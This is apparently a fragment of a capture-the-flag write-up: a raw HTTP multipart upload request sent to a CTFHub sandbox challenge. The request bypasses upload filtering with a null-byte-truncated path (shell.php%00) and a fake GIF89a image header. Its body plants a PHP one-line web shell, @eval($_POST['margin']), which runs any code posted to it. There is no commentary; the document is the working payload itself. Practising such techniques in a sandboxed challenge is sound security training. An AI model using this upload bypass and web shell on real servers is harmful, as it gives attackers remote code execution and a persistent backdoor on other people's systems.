 POST /?road=/var/www/html/upload/shell.php%00 HTTP/1.1
Host: challenge-4924fb26aa8dccc0.sandbox.ctfhub.com:10080
Content-Length: 413
Cache-Control: max-age=0
Origin: http://challenge-4924fb26aa8dccc0.sandbox.ctfhub.com:10080
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVwHMVTgfGpBm77B5
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-4924fb26aa8dccc0.sandbox.ctfhub.com:10080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryVwHMVTgfGpBm77B5
Content-Disposition: form-data; name="file"; filename="ctf1.jpg"
Content-Type: image/jpeg
GIF89a
<?php
@eval($_POST['margin']);
?>
------WebKitFormBoundaryVwHMVTgfGpBm77B5
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryVwHMVTgfGpBm77B5--